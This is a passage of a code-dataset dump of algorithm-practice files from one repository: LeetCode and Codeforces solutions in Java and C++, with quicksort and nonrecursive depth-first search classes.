"path": "/leetcode_solved/leetcode_2309_Greatest_English_Letter_in_Upper_and_Lower_Case.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 13 ms, faster than 25.00% of Java online submissions for Greatest English Letter in Upper and Lower Case.\n// Memory Usage: 42 MB, less than 100.00% of Java online submissions for Greatest English Letter in Upper and Lower Case.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public String greatestLetter(String s) {\n char ret = ' ';\n HashSet<Character> record = new HashSet<>();\n for (char c : s.toCharArray()) {\n if (c >= 'A' && c <= 'Z' && record.contains(Character.toLowerCase(c))) {\n if (c > ret) {\n ret = c;\n }\n } else if (c >= 'a' && c <= 'z' && record.contains(Character.toUpperCase(c))) {\n if (Character.toUpperCase(c) > ret) {\n ret = Character.toUpperCase(c);\n }\n }\n record.add(c);\n }\n\n return ret != ' ' ? String.valueOf(ret) : \"\";\n }\n}"
},
{
"alpha_fraction": 0.41310539841651917,
"alphanum_fraction": 0.45299145579338074,
"avg_line_length": 16.600000381469727,
"blob_id": "6026fe78d808a689eb2aaeb070175aa9053d8886",
"content_id": "d61e79451971ef2dcf8145590e9aabf75b9eb745",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 389,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 20,
"path": "/contest/leetcode_week_166/leetcode_1281_Subtract_the_Product_and_Sum_of_Digits_of_an_Integer.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 给定一个正数,求各位之积减去各位之和。\n *\n * AC: Runtime: 0 ms | Memory Usage: 8.3 MB\n */\nclass Solution {\npublic:\n int subtractProductAndSum(int n) {\n \tif(n == 0)\n \t\treturn 0;\n int product = 1, sum = 0;\n while(n != 0) {\n \tproduct *= n % 10;\n \tsum += n % 10;\n \tn /= 10;\n }\n\n return product - sum;\n }\n};"
},
{
"alpha_fraction": 0.5306122303009033,
"alphanum_fraction": 0.5523809790611267,
"avg_line_length": 34.0476188659668,
"blob_id": "7be5e810cb70fd71a2958c6686567d553fb2543a",
"content_id": "06f755642dd61ee68b90b18ca997570cc2dd6e58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 737,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_1460_Make_Two_Arrays_Equal_by_Reversing_Sub-arrays.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 6 ms, faster than 21.66% of Java online submissions for Make Two Arrays Equal by Reversing Sub-arrays.\n// Memory Usage: 39.1 MB, less than 32.52% of Java online submissions for Make Two Arrays Equal by Reversing Sub-arrays.\n// 。\n// T:O(n), S:O(n)\n// \nclass Solution {\n public boolean canBeEqual(int[] target, int[] arr) {\n HashMap<Integer, Integer> record = new HashMap<>();\n for (int i = 0; i < target.length; i++) {\n record.merge(target[i], 1, Integer::sum);\n record.merge(arr[i], -1, Integer::sum);\n }\n \n for (int i: record.keySet()) {\n if (record.get(i) != 0) {\n return false;\n }\n }\n return true;\n }\n}"
},
{
"alpha_fraction": 0.5160256624221802,
"alphanum_fraction": 0.5416666865348816,
"avg_line_length": 31.894737243652344,
"blob_id": "cc21d3bbb6cb82d90a155ffd32f911cb9f9b8501",
"content_id": "6f05e1d48eb18a080fb8eeab203d36cdfc68e483",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 624,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_1250_Check_If_It_Is_a_Good_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 70.86% of Java online submissions for Check If It Is a Good Array.\n// Memory Usage: 59.6 MB, less than 7.95% of Java online submissions for Check If It Is a Good Array.\n// get gcd of the array. the array is \"good\" only if every two elements are relatively prime.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public boolean isGoodArray(int[] nums) {\n int gcd = nums[0], temp = 0;\n for (int num: nums) {\n while (num > 0) {\n temp = gcd % num;\n gcd = num;\n num = temp;\n }\n }\n\n return gcd == 1;\n }\n}"
},
{
"alpha_fraction": 0.5189003348350525,
"alphanum_fraction": 0.5463917255401611,
"avg_line_length": 37,
"blob_id": "bf69c56546098a53b43c94f657a19e1f96e82725",
"content_id": "2d9016a246984190b71886adefa0cda967a3978e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 873,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_1310_XOR_Queries_of_a_Subarray.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 46.81% of Java online submissions for XOR Queries of a Subarray.\n// Memory Usage: 64.3 MB, less than 20.36% of Java online submissions for XOR Queries of a Subarray.\n// xorSum[i, j] = xorSum[j] ^ xorSum[i - 1]. using an array to store xorSum[i] which is xor sum from 0 to i.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] xorQueries(int[] arr, int[][] queries) {\n int len = arr.length, lenQuery = queries.length, xorSum = 0;\n int[] record = new int[len + 1], ret = new int[lenQuery];\n record[0] = 0;\n for (int i = 0; i < len; i++) {\n xorSum ^= arr[i];\n record[i + 1] = xorSum;\n }\n\n for (int i = 0; i < lenQuery; i++) {\n int rangeXor = record[queries[i][0]] ^ record[queries[i][1] + 1];\n ret[i] = rangeXor;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5139706134796143,
"alphanum_fraction": 0.5257353186607361,
"avg_line_length": 39.02941131591797,
"blob_id": "afdd4eb63f145886564eb33f0980e58e972787d3",
"content_id": "ec9c89561923b97f13dec04ed261746c5b0d2a5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1360,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_1282_Group_the_People_Given_the_Group_Size_They_Belong_To.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 6 ms, faster than 45.14% of Java online submissions for Group the People Given the Group Size They Belong To.\n// Memory Usage: 39.7 MB, less than 49.57% of Java online submissions for Group the People Given the Group Size They Belong To.\n// using hashmap\n// T:O(n), S:O(n)\n// \nclass Solution {\n public List<List<Integer>> groupThePeople(int[] groupSizes) {\n int size = groupSizes.length;\n HashMap<Integer, List<Integer>> record = new HashMap<>();\n for (int i = 0; i < size; i++) {\n int groupSize = groupSizes[i];\n if (!record.containsKey(groupSize)) {\n List<Integer> temp = new LinkedList<>();\n temp.add(i);\n record.put(groupSize, temp);\n } else {\n record.get(groupSize).add(i);\n }\n }\n List<List<Integer>> ret = new LinkedList<>();\n for (int groupSize: record.keySet()) {\n int tempSize = record.get(groupSize).size(), pos = 0;\n for (int i = 0; i < tempSize / groupSize; i++) {\n List<Integer> tempList = new LinkedList<>();\n for (int j = 0; j < groupSize; j++) {\n tempList.add(record.get(groupSize).get(pos++));\n }\n ret.add(tempList);\n }\n }\n \n return ret;\n }\n}"
},
{
"alpha_fraction": 0.25687286257743835,
"alphanum_fraction": 0.31013745069503784,
"avg_line_length": 28.846153259277344,
"blob_id": "a02e82bcc6f739bcb47ff972ac7dd271d147f982",
"content_id": "537ec10908883626fa36d6a67291ae4b02079443",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1164,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 39,
"path": "/codeForces/Codeforces_1555A_PizzaForces.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 311 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1555A_PizzaForces {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n long n = sc.nextLong(), mod6 = n % 6, left6 = n / 6, ret = 0;\n if (n < 6) {\n ret = 15;\n } else {\n if (mod6 % 2 == 1) {\n if (mod6 == 1) {\n ret = (left6 - 1) * 15 + 20;\n } else if (mod6 == 3) {\n ret = (left6 - 1) * 15 + 25;\n } else {\n ret = (left6 + 1) * 15;\n }\n } else {\n if (mod6 == 0) {\n ret = left6 * 15;\n } else if (mod6 == 2) {\n ret = (left6 - 1) * 15 + 20;\n } else if (mod6 == 4) {\n ret = (left6 - 1) * 15 + 25;\n }\n }\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5314009785652161,
"alphanum_fraction": 0.5652173757553101,
"avg_line_length": 15,
"blob_id": "9d0fc0a124cbf384b7f53467521e68160be4dcd8",
"content_id": "a6eaad8761c01167ac060263a548d0ee7169b6bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 207,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 13,
"path": "/Tests/test.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "//\n// Created by admin on 2021/2/6.\n//\n#include<stdio.h>\n\nint main() {\n printf(\"hello world!\\n\");\n printf(\"hello world!\\n\");\n printf(\"hello world!\\n\");\n\n printf(\"hello world!\\n\");\n return 0;\n}"
},
{
"alpha_fraction": 0.5633270144462585,
"alphanum_fraction": 0.5916824340820312,
"avg_line_length": 30.176469802856445,
"blob_id": "6075cb8dd6731f8299e9658617c0a92aa0b7727d",
"content_id": "4e7c482a3ab4bf360ac21e29c55e55a61fd78d21",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 529,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 17,
"path": "/contest/leetcode_week_254/leetcode_1967_Number_of_Strings_That_Appear_as_Substrings_in_Word.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Number of Strings That Appear as Substrings in Word.\n// Memory Usage: 39.1 MB, less than 75.00% of Java online submissions for Number of Strings That Appear as Substrings in Word.\n// .\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int numOfStrings(String[] patterns, String word) {\n int ret = 0;\n for (String str: patterns) {\n if (word.contains(str)) {\n ret++;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.3550955355167389,
"alphanum_fraction": 0.35987260937690735,
"avg_line_length": 21.428571701049805,
"blob_id": "c8265756e05db948f14fce7413b2d9d4e5e7a78e",
"content_id": "7636826314f3c9a8dcee66e434be3bbdee43e667",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 664,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_1163_Last_Substring_in_Lexicographical_Order.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * 求所有子串里的最大字典序的子字符串。\n\t * \n\t */\n string lastSubstring(string s) {\n char maxc = s[0];\n int max_idx = 0;\n for(int i = 1; i < s.size(); i++) {\n \tif(s[i] > maxc) {\n \t\tmax_idx = i;\n \t\tmaxc = s[i];\n \t} else if(s[i] == maxc) {\n \t\tint ii = i++;\n \t\tint prev_idx = max_idx - ii;\n \t\twhile(i < s.size() && s[i] == s[prev_idx + i]) {\n \t\t\ti++;\n \t\t}\n \t\tif(i < s.size() && s[i] > s[prev_idx + i]) {\n \t\t\tmax_idx = ii;\n \t\t\ti = ii;\n \t\t}\n \t}\n }\n return s.substr(max_idx);\n }\n};\n"
},
{
"alpha_fraction": 0.4127182066440582,
"alphanum_fraction": 0.4339151978492737,
"avg_line_length": 26.65517234802246,
"blob_id": "9077bf8a6008f352a98df20f108436a50319068f",
"content_id": "d31a8808d1d5cb90ad22001b002deed3b02c053f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 802,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 29,
"path": "/codeForces/Codeforces_1660B_Vlad_and_Candies.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 529 ms \n// Memory: 0 KB\n// .\n// T:O(sum(ni)), S:O(max(ni))\n//\nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1660B_Vlad_and_Candies {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt(), ret = 0;\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n int[] record = new int[n];\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n record[j] = a;\n }\n Arrays.sort(record);\n\n if (n == 1) {\n System.out.println(record[0] >= 2 ? \"NO\" : \"YES\");\n } else {\n System.out.println(record[n - 1] - record[n - 2] >= 2 ? \"NO\" : \"YES\");\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5437731146812439,
"alphanum_fraction": 0.5647348761558533,
"avg_line_length": 37.64285659790039,
"blob_id": "4a6f1ead6cc2a4f3016b6e668677ccfde5fec107",
"content_id": "ca518738fd259e080ce1366df3189b3c85cd2457",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1622,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 42,
"path": "/leetcode_solved/leetcode_2196_Create_Binary_Tree_From_Descriptions.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 181 ms, faster than 25.00% of Java online submissions for Create Binary Tree From Descriptions.\n// Memory Usage: 119.3 MB, less than 25.00% of Java online submissions for Create Binary Tree From Descriptions.\n// hashmap.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public TreeNode createBinaryTree(int[][] descriptions) {\n // in-degree\n HashMap<TreeNode, Integer> record = new HashMap<>();\n // find node\n HashMap<Integer, TreeNode> valueToNode = new HashMap<>();\n\n for (int[] description : descriptions) {\n if (!valueToNode.containsKey(description[0])) {\n TreeNode newNode = new TreeNode(description[0]);\n valueToNode.put(description[0], newNode);\n }\n if (!valueToNode.containsKey(description[1])) {\n TreeNode newNode = new TreeNode(description[1]);\n valueToNode.put(description[1], newNode);\n }\n if (description[2] == 1) {\n valueToNode.get(description[0]).left = valueToNode.get(description[1]);\n } else {\n valueToNode.get(description[0]).right = valueToNode.get(description[1]);\n }\n\n record.merge(valueToNode.get(description[1]), 1, Integer::sum);\n if (!record.containsKey(valueToNode.get(description[0]))) {\n record.put(valueToNode.get(description[0]), 0);\n }\n }\n\n for (TreeNode node : record.keySet()) {\n if (record.get(node) == 0) {\n return node;\n }\n }\n\n return new TreeNode(-1);\n }\n}"
},
{
"alpha_fraction": 0.5988826751708984,
"alphanum_fraction": 0.6074488162994385,
"avg_line_length": 23.633028030395508,
"blob_id": "de3e715cf96affade6faa6b0264b9ec675a2e6b1",
"content_id": "4be214f586c9d1d8509d92380198e995283670c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2685,
"license_type": "no_license",
"max_line_length": 242,
"num_lines": 109,
"path": "/Algorithm_full_features/sort/QuickSortOptimized.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Using the Hoare's 2-way partitioning scheme, chooses the partitioning element\n * using median-of-3, and cuts off to insertion sort.\n * The `QuickSortOptimized` class provides static methods for sorting an array using an optimized version of quicksort (using Hoare's 2-way partitioning algorithm, median-of-3 to choose the partitioning element, and cutoff to insertion sort).\n *\n */\npublic class QuickSortOptimized {\n\tprivate static final int INSERTION_SORT_CUTOFF = 8;\n\n\tprivate QuickSortOptimized () {}\n\n\t// rearranges the array in ascending order, using the natural order.\n\tpublic static void sort(Comparable[] a) {\n\t\tsort(a, 0, a.length - 1);\n\t\tassert isSorted(a);\n\t}\n\n\tprivate static void sort(Comparable[] a, int low, int high) {\n\t\tif(high <= low)\n\t\t\treturn;\n\t\tint n = high - low + 1;\n\t\tif(n <= INSERTION_SORT_CUTOFF) {\n\t\t\tInsertion.sort(a, low, high + 1);\n\t\t\treturn;\n\t\t}\n\n\t\tint j = partition(a, low, high);\n\t\tsort(a, low, j - 1);\n\t\tsort(a, j + 1, high);\n\t}\n\n\t// partition the subarray a[low, high] so that a[low, j - 1] <= a[j] <= a[j + 1, high] and return the index j.\n\tprivate static int partition(Comparable[] a, int low, int high) {\n\t\tint n = high - low + 1;\n\t\tint m = median3(a, low, low + n / 2, high);\n\t\texchange(a, m, low);\n\n\t\tint i = low, j = high + 1;\n\t\tComparable v = a[low];\n\n\t\t// a[low] is unique largest element\n\t\twhile(less(a[++i], v)) {\n\t\t\tif(i == high) {\n\t\t\t\texchange(a, low, high);\n\t\t\t\treturn high;\n\t\t\t}\n\t\t}\n\n\t\t// a[low] is unique smallest element\n\t\twhile(less(v, a[--j])) {\n\t\t\tif(j == low + 1)\n\t\t\t\treturn low;\n\t\t}\n\n\t\t// the main loop\n\t\twhile(i < j) {\n\t\t\texchange(a, i, j);\n\t\t\twhile(less(a[++i], v));\n\t\t\twhile(less(v, a[--j]));\n\t\t}\n\n\t\t// put partitioning item v at a[j]\n\t\texchange(a, low, j);\n\n\t\treturn j;\n\t}\n\n\t// return the index of the median element among a[i], a[j], and a[k]\n\tprivate static int median3(Comparable[] a, int i, int j, int k) {\n\t\treturn (less(a[i], a[j]) ? (less(a[j], a[k]) ? j : less(a[i], a[k]) ? k : i) : (less(a[k], a[j]) ? j : less(a[k], a[i]) ? k : i));\n\t}\n\n\n\tprivate static boolean less(Comparable v, Comparable w) {\n\t\treturn v.compareTo(w) < 0;\n\t}\n\n\t// swap a[i] and a[j]\n\tprivate static void exchange(Object[] a, int i, int j) {\n\t\tObject swap = a[i];\n\t\ta[i] = a[j];\n\t\ta[j] = swap;\n\t}\n\n\tprivate static boolean isSorted(Comparable[] a) {\n\t\tfor(int i = 1; i < a.length; i++) {\n\t\t\tif(less(a[i], a[i - 1]))\n\t\t\t\treturn false;\n\t\t}\n\n\t\treturn true;\n\t}\n\n\t// print\n\tprivate static void show(Comparable[] a) {\n\t\tfor(int i = 0; i < a.length; i++)\n\t\t\tStdOut.println(a[i]);\n\t}\n\n\t// test\n\tpublic static void main(String[] args) {\n\t\tString[] a = StdIn.readAllStrings();\n\n\t\tQuickSortOptimized.sort(a);\n\t\t\n\t\tassert isSorted(a);\n\t\tshow(a);\n\t}\n}\n"
},
{
"alpha_fraction": 0.49660524725914,
"alphanum_fraction": 0.5160039067268372,
"avg_line_length": 38.69230651855469,
"blob_id": "d48a133e720ca95feece504a98bce9599205ecad",
"content_id": "a318e927fc3dfae9ab5474cbcef1f1566821a10e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1031,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_0824_Goat_Latin.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 60.24% of Java online submissions for Goat Latin.\n// Memory Usage: 37.5 MB, less than 76.95% of Java online submissions for Goat Latin.\n// .\n// T:O(n), S:O(n)\n//\nclass Solution {\n public String toGoatLatin(String sentence) {\n String[] split = sentence.split(\" \");\n StringBuilder ret = new StringBuilder();\n HashSet<Character> vowel = new HashSet<>(Arrays.asList('a', 'e', 'i', 'o', 'u', 'A', 'E', 'I', 'O', 'U'));\n for (int i = 0; i < split.length; i++) {\n StringBuilder temp = new StringBuilder(split[i]);\n if (!vowel.contains(split[i].charAt(0))) {\n temp.append(split[i].charAt(0));\n temp = new StringBuilder(temp.subSequence(1, temp.length()));\n }\n temp.append(\"ma\");\n for (int j = 0; j < i + 1; j++) {\n temp.append('a');\n }\n ret.append(temp);\n ret.append(\" \");\n }\n return ret.substring(0, ret.length() - 1);\n }\n}"
},
{
"alpha_fraction": 0.39306357502937317,
"alphanum_fraction": 0.43063583970069885,
"avg_line_length": 29.130434036254883,
"blob_id": "8efb7d41837f15726190cfe3358d7ea6ae27bf82",
"content_id": "433e18802b15c7acf0d083c74ebc552b46e42f1e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 716,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_0343_Integer_Break.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 37.36% of Java online submissions for Integer Break.\n// Memory Usage: 35.2 MB, less than 97.93% of Java online submissions for Integer Break.\n// DP\n// T:O(n^2), S:O(n)\n//\nclass Solution {\n public int integerBreak(int n) {\n int[] dp = new int[n + 1];\n dp[1] = 1; // dp i =1 无实际含义,配合结构一致\n dp[2] = 1;\n if (n <= 2 && n > 0) {\n return dp[n];\n }\n dp[3] = 2;\n for (int i = 4; i <= n; i++) {\n for (int j = i - 1; j >= 1; j--) {\n dp[i] = Math.max(dp[i], j * dp[i - j]);\n dp[i] = Math.max(dp[i], j * (i - j));\n }\n }\n return dp[n];\n }\n}"
},
{
"alpha_fraction": 0.6215780973434448,
"alphanum_fraction": 0.6258722543716431,
"avg_line_length": 26.397058486938477,
"blob_id": "988d0aa6ee5cac54b31615d473bba3c628886493",
"content_id": "66cc600d215ea5d0b0c97795da5b9d58c8e61989",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1863,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 68,
"path": "/Algorithm_full_features/graph/NonrecursiveDFS.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Run nonrecursive depth-first search on an undirected graph.\n * Runs in O(E + V) time using O(V) extra space.\n *\n * Explores the vertices in exactly the same order as DepthFirstSearch.java\n *\n */\nimport java.util.Iterator;\n\npublic class NonrecursiveDFS {\n\tprivate boolean[] marked;\t\t// marked[v] = is there an s-v path ?\n\n\t// Computes the vertices connected to the source vertex `s` in the graph `G`\n\tpublic NonrecursiveDFS(Graph G, int s) {\n\t\tmarked = new boolean[G.V()];\n\n\t\tvalidateVertex(s);\n\n\t\t// to be able to iterate over each adjacency list, keeping track of which vertex\n\t\t// in each adjacency list needs to be explored next\n\t\tIterator<Integer>() adj = (Iterator<Integer>[]) new Iterator[G.V()];\n\t\tfor(int i = 0; i < G.V(); i++)\n\t\t\tadj[v] = G.adj(v).iterator();\n\t\t// DFS using an explicit stack\n\t\tStack<Integer> stack = new Stack<Integer>();\n\t\tmarked[s] = true;\n\t\tstack.push(s);\n\t\twhile(!stack.isEmpty()) {\n\t\t\tint v = stack.peek();\n\t\t\tif(adj[v].hasNext()) {\n\t\t\t\tint w = adj[v].next();\n\t\t\t\t// StdOut.printf(\"check %d\\n\", w);\n\t\t\t\tif(!marked[w]) {\n\t\t\t\t\t// discovered vertex w for the first time\n\t\t\t\t\tmarked[w] = true;\n\t\t\t\t\tstack.push(w);\n\t\t\t\t}\n\t\t\t} else {\n\t\t\t\tstack.pop();\n\t\t\t}\n\t\t}\n\t}\n\n\t// is vertex `v` connected to the source vertex `s`\n\tpublic boolean marked(int v) {\n\t\tvalidateVertex(v);\n\t\treturn marked[v];\n\t}\n\n\t// throw an IllegalArgumentException unless `0 <= v < V`\n\tprivate void validateVertex(int v) {\n\t\tint V = marked.length;\n\t\tif(v < 0 || v >= V)\n\t\t\tthrow new IllegalArgumentException(\"vertex\" + v + \" is not between 0 and \" + (V - 1));\n\t}\n\n\t// test\n\tpublic static void main(String[] args) {\n\t\tIn in = new In(args[0]);\n\t\tGraph G = new Graph(in);\n\t\tint s = Integer.parseInt(args[1]);\n\t\tNonrecursiveDFS dfs = new NonrecursiveDFS(G, s);\n\t\tfor(int v = 0; v < G.V(); v++)\n\t\t\tif(dfs.marked(v))\n\t\t\t\tStdOut.print(v + \" \");\n\t\tStdOut.println();\n\t}\n}\n"
},
{
"alpha_fraction": 0.4024738371372223,
"alphanum_fraction": 0.4176974296569824,
"avg_line_length": 28.19444465637207,
"blob_id": "1259faba7ae7a7a3aeda73dbbace4dbb6dafca8c",
"content_id": "8d818e1867e5e748d2251770e480752b7de59fa2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1051,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 36,
"path": "/codeForces/Codeforces_1472B_Fair_Division.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 436 ms \n// Memory: 0 KB\n// hashset.\n// T:O(2^n), S:O(2^n)\n// \nimport java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_1472B_Fair_Division {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), sum = 0;\n HashSet<Integer> record = new HashSet<>(), temp = new HashSet<>();\n for (int j = 0; j < n; j++) {\n int aI = sc.nextInt();\n sum += aI;\n temp.clear();\n for (int k : record) {\n if (!record.contains(k + aI)) {\n temp.add(k + aI);\n }\n }\n record.addAll(temp);\n record.add(aI);\n }\n if (sum % 2 == 0 && record.contains(sum / 2)) {\n System.out.println(\"YES\");\n } else {\n System.out.println(\"NO\");\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5847952961921692,
"alphanum_fraction": 0.6011695861816406,
"avg_line_length": 24.939393997192383,
"blob_id": "cd3484ca91a262c6608c95e5f196fd174907ad90",
"content_id": "ac800e6904c0e951ec97a5ff3bf462a86d046589",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1071,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_0206_Reverse_Linked_List.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 98.93% of C++ online submissions for Reverse Linked List.\n * Memory Usage: 9.1 MB, less than 100.00% of C++ online submissions for Reverse Linked List.\n *\n * 思路:反转一个单链表。\n * 新建一个空节点做操作起始点,然后从这个节点开始,依次做循环性的交换链表节点的操作。\n * 最终这个空节点就挂满的原链表的反向所有节点。然后返回这个空节点的 nex 即反转后的头指针。\n * T:O(n) S:O(1)\n */\n/**\n * Definition for singly-linked list.\n * struct ListNode {\n * int val;\n * ListNode *next;\n * ListNode(int x) : val(x), next(NULL) {}\n * };\n */\nclass Solution {\npublic:\n ListNode* reverseList(ListNode* head) {\n \tListNode *pre = new ListNode(0), *cur = head;\n \tpre->next = head;\n \twhile(cur && cur->next) {\n \t\tListNode *temp = pre->next;\t\t// 依次\n \t\tpre->next = cur->next;\n \t\tcur->next = cur->next->next;\t// 循环依据自增\n \t\tpre->next->next = temp;\n \t}\n\n \treturn pre->next;\t// 返回新的头指针\n }\n};"
},
{
"alpha_fraction": 0.5168195962905884,
"alphanum_fraction": 0.5275229215621948,
"avg_line_length": 25.15999984741211,
"blob_id": "0f1cede2431f2ec669eecc710f66d93bf68c4f70",
"content_id": "559a71032f9dc6c304cf2d22e6e113acc0bbf1fa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 654,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 25,
"path": "/codeForces/Codeforces_556A_Case_of_the_Zeros_and_Ones.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 217 ms \n// Memory: 0 KB\n// Thought: using stack\n// T:O(n), S:O(n)\n// \nimport java.util.Scanner;\nimport java.util.Stack;\n\npublic class Codeforces_556A_Case_of_the_Zeros_and_Ones {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt();\n String str = sc.next();\n Stack<Character> record = new Stack<>();\n for (char c : str.toCharArray()) {\n if (record.empty() || record.peek() == c) {\n record.add(c);\n } else {\n record.pop();\n }\n }\n System.out.println(record.size());\n }\n}\n"
},
{
"alpha_fraction": 0.5126436948776245,
"alphanum_fraction": 0.532567024230957,
"avg_line_length": 32.487178802490234,
"blob_id": "df6db458e9ef1321254571da0fba93e2ba5191b6",
"content_id": "c8458e466d0ab2efda7d43c96eb7c27e8159f065",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1305,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 39,
"path": "/leetcode_solved/leetcode_0082_Remove_Duplicates_from_Sorted_List_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
